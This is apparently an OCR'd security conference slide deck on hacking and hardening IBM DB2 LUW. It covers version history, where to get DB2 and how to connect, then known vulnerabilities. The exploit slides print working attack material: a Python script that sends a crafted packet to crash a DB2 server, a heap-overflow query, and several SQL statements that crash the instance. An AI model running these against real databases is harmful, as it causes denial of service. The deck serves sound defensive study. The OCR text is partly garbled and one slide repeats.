

### Hacking and Securing DB2 LUW

Alexander Kornbrust – Red-Database-Security GmbH

# Table of Content



- **Information**
- Known DB2 LUW Exploits
- **Vulnerabilities in custom DB2 code**
- Accessing the OS from the DB
- **Hardening DB2**
- **Summary**

# Information



- **version History**
- Where to get DB2 LUW
- Pre-installed DB2 Image(s)
- **Architecture**
- **How to connect to DB2**

# Version History 9.7 (Cobra)







# Version History 9.5 (Viper 2)





End of Support 30-Apr-2013 Extended Support 30-Apr-2016

# Version History 9.1 (Viper)





End of Support 30-Apr-2012 Extended Support 30-Apr-2015

# Where to get DB2 LUW



Download from IBM (requires account)

**Firms** Free Express Edition (various platforms) http://www.ibm.com/developerworks/ downloads/im/udbexp/index.html

**Trial Versions** https://www14.software.ibm.com/webapp/iwm/ web/reg/pick.do?source=swg-dm-db297trial

Older versions of DB2 are difficult to find for non-IBM customers.

# Pre-installed DB2 Image(s)



- DB2 9.7.2 Dubuntu (Ubuntu 10.04 LTS) http://db2hitman.wordpress.com/dubuntuserver-v4/
- DB2 9.5 Express-C (Suse Linux 10.0) http://www.vmware.com/appliances/directory/ 109333
- **DB2 9.7.1 Data Server (Sue Linux Enterprise 11)** https://www14.software.ibm.com/webapp/iwm/ web/reg/pick.do?source=swg-dm-db297trial



### DB2 - Architecture





## How to connect to DB2



- Command Line:
- 1. Connecting to an DB2 LUW using CLP
- *C:\> db2cmd*
- *c:\> db2*
- *db2 =>* db2 connect to sample
- *db2 =>* SELECT \* FROM SYSIBMADM.ENV\_PROD\_INFO

```
\BoxDIXI
EN DB2 CLP - DB2COPY1 - db2<br>You can issue database manager commands and SQL statements from the command<br>prompt. For example:
                                                                                               \overline{\phantom{0}}db2 => connect to sample
    db2 \Rightarrow bind sample,bn\hat{d}For general help, type: ?.
For command help, type: ? command, where command can be
the first few keywords of a database manager command. For example:
 ? CATALOG DATABASE for help on the CATALOG DATABASE command
                       for help on all of the CATALOG commands.
 ? CATALOG
To exit db2 interactive mode, type QUIT at the command prompt. Outside interactive mode, all commands must be prefixed with 'db2'.
To list the current command option settings, type LIST COMMAND OPTIONS.
For more detailed help, refer to the Online Reference Manual.
db2 \Rightarrow connect to sample
   Database Connection Information
 Database server
                            = DB2/NT 9.7.1
 SQL authorization ID = ORACLELocal database alias
                            = SAMPLE
db2 => SELECT * FROM SYSIBMADM.ENU_PROD_INFO
INSTALLED PROD
                               INSTALLED PROD FULLNAME
                                                        LICENSE INSTALLED PROD RELEASE
               LICENSE_TYPE
EXPC
                               DB2 EXPRESS-C
                                                        Y.
                                                                             9.7
               UNVARRANTED
  1 record(s) selected.
db2 =
```


# Known DB2 Exploits

■ 9.7

■ 9.5

**Analyzing FixPacks for unknown vulnerabilities** 

# Known DB2 Exploits – 9.5

**Unsecure Random** 

■ Unsecure Random (bug, <9.5 FP5, <9.7 FP1)

**Denial of Service** 

- Heap Overflow Repeat (DB2 <V9.1 FP9, <V9.5 FP6, and <V9.7 FP2)
- Data Stream DoS (<9.5 FP3a)
- Malicious Connect DoS (<9.5 FP3a)

**Instance Crash** 

- Order by with XMLtable (<V9.5 FP6a)
- Remove duplicate predicates (9.7<FP2, <V9.5 FP6a)
- Single byte partition (9.7<FP2, 9.5 < FP6)
- Create table MQT (9.7<FP3, 9.5 < FP6)
- Like in a mixed/EUC codepage database (9.7<FP3, 9.5 < FP6)
- Keywords in insert statement (9.7<FP3, 9.5 < FP6)



# Known DB2 Exploits – 9.7

**Unsecure Random** 

Unsecure Random (bug, <9.5 FP5, <9.7 FP1)

**Denial of Service** 

- kuddb2 DoS (9.7.1)
- Heap Overflow Repeat (DB2 <V9.1 FP9, <V9.5 FP6, and <V9.7 FP2)

### **Instance Crash**

- Remove duplicate predicates (9.7<FP2)
- Large number of unions (9.7<FP2)
- Single byte partition (9.7<FP2)
- Create table MQT (9.7<FP3, 9.5 < FP6)
- **NO. XML Host Variables (9.7<FP3)**
- Like in a mixed/EUC codepage database (9.7<FP3, 9.5 < FP6)
- Keywords in insert statement (9.7<FP3, 9.5 < FP6)





### Unsecure Random

*select c1,rand() from test1 order by 2; select c1,rand() from test1 order by 2;*





## Heap Overflow Repeat

Found: Intevydis

*SELECT REPEAT(REPEAT('1',1000),1073741825) FROM SYSIBM.SYSDUMMY1*





### **Data Stream D.o.S.**

Found: Dennis Yurichev

*# Discovered by Dennis Yurichev dennis@conus.info # DB2TEST database should be present on target system from sys import \* from socket import \**

```
sockobj = socket(AF_INET, SOCK_STREAM)
sockobj.connect ((argv[1], 50000))
sockobj.send(
"\x00\xBE\xD0\x41\x00\x01\x00\xB8\x10\x41\x00\x7F\x11\x5E\x97\xA8"
"\xA3\x88\x96\x95\x4B\x85\xA7\x85\x40\x40\x40\x40\x40\x40\x40\x40"
"\x40\x40\xF0\xF1\xC3\xF4\xF0\xF1\xF1\xF8\xF0\xF0\xF0\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x60\xF0\xF0"
"\xF0\xF1\xD5\xC1\xD4\xC5\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40"
"\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40"
"\xC4\xC2\xF2\xE3\xC5\xE2\xE3\x40\xF0\xC4\xC2\xF2\x40\x40\x40\x40"
"\x40\x40\x40\x40\x40\x40\x40\x40\x40\x00\x18\x14\x04\x14\x03\x00"
"\x07\x24\x07\x00\x09\x14\x74\x00\x05\x24\x0F\x00\x08\x14\x40\x00"
"\x08\x00\x0B\x11\x47\xD8\xC4\xC2\xF2\x61\xD5\xE3\x00\x06\x11\x6D"
"\xE7\xD7\x00\x0C\x11\x5A\xE2\xD8\xD3\xF0\xF9\xF0\xF5\xF0\x00\x4A"
"\xD0\x01\x00\x02\x00\x44\x10\x6E\x00\x06\x11\xA2\x00\x09\x00\x16"
"\x21\x10\xC4\xC2\xF2\xE3\xC5\xE2\xE3\x40\x40\x40\x40\x40\x40\x40"
"\x40\x40\x40\x40\x00\x24\x11\xDC\x6F\xC1\x3B\xD4\x3C\x33\xF8\x0C"
"\xC9\x96\x6E\x6C\xCD\xB9\x0A\x2C\x9C\xEC\x49\x2A\x1A\x4D\xCE\x62"
"\x47\x9D\x37\x88\xA8\x77\x23\x43")
```
*sockobj.close()*



# **Malicious Connect D.o.S.**

Found: Dennis Yurichev

*http://blogs.conus.info/node/17*





### **Order by with XMLtable Crash**

Found: IBM

If you run a SQL, order by with xmltable table function which works on a constructed or inlined xml document, as below, the instance may be crashed.



*: (SELECT XMLELEMENT(NAME "root", XMLAGG( XMLELEMENT(NAME "kind", id", trim(ki.id)), XMLELEMENT(NAME "d\_id", trim(ki.d\_id)), XMLELEMENT(NAME "name", km.name), XMLELEMENT(NAME "d", km.d) ) ORDER BY km.d ) as kind ) : , xmltable( '\$KIND/kind[1]' COLUMNS col1 DECIMAL(8,0) PATH './d', col2 VARCHAR(10) PATH './id', col3 VARCHAR(10) PATH './d\_id' ) ORDER BY col1 ASC, col2 ASC, col3 ASC ;*



### **Duplicate Predicates Crash**

Found: IBM

*select \* from table1 where col1=2 or col1=2 or col1=2 or col1=2 or col1=2*





### **Single Byte Partition Crash**

Found: IBM

*DATABASE prova USING CODESET iso885915 TERRITORY it; CONNECT TO prova; CREATE TABLESPACE TS1 MANAGED BY SYSTEM USING ('/xxx/TS1'); CREATE TABLE zzz (ID VARCHAR FOR SBCS DATA NOT NULL) PARTITION BY (ID)(PART P0 STARTING (MINVALUE) IN TS1,PART P1 STARTING('A ') ENDING('Z ') IN TS1);*





### **Create Table MQT Crash**

Found: IBM

A query containing MIN or MAX aggregate function and referring to MQT with group by clause can cause an instance crash.

*-- MQT defintion create table t1 (x int); create table t2 (a int, b int); create table MQT as ( select x from t1 group by x ) data initially deferred refresh deferred;*

*refresh table mqt;*

*-- Query traps select min(b) from t1, (select a, b from t2 group by a, b)* where  $x = a$  and  $a = 1$ *group by a;*

*To hit the trap, the following conditions need to be satisfied:*

*1. MQT has group by clause and it references to T1 but not T2. 2. Query has group by clause too. 3. In query, T1 joins with a (e.g. Group-By) subquery of T2. 4. Query contains MAX or MIN aggregate whose operand(s) involves column from T2 (e.g. min(b)). 5. All MQT Group-By columns are bound to constant in the query (i.e. x is bound to 1 due to query predicates "x=a and a = 1").*



### **Duplicate Predicates Crash**

Found: IBM

*select \* from table1 where col1=2 or col1=2 or col1=2 or col1=2 or col1=2*



### **Keyword Crash**

Found: IBM

*create table t1 (i1 int); create sequence SEQ1; insert into t1 (SEQ1.currval) values (1);*



### **Outer Join Crash**

Found: IBM



*create view V as select \* from T1 left outer join T2 ...*

*select \* from V, T3 where V.C1=T3.C2*



### **XML Host Variables Crash**

Found: IBM



This happens because in DPF DB2 tries to collect rids for the XML document being bound in through the APPLICATION host variable and they record these rids in all subsections running on coordinator node which finally results in a bad page error during other operations.

*DB2 instance crashed during an "insert from select with xml host variable".*

*INSERT INTO security (SECSYM, SDOC) SELECT T.SECSYM, T.SDOC FROM XMLTABLE('declare default element namespace "http://tpox-benchmark.com/security";\$SDOC' passing xmlcast(? as xml) as "SDOC" COLUMNS "SECSYM" VARCHAR(15) PATH '\*:Security/ \*:Symbol', "SDOC" XML PATH '.') AS T*



### **Large Number of Unions Crash**

Found: IBM



*select \* from table1 union select \* from table1 union select \* from table1 union select \* from table1 union select \* from table1 union*

*...*

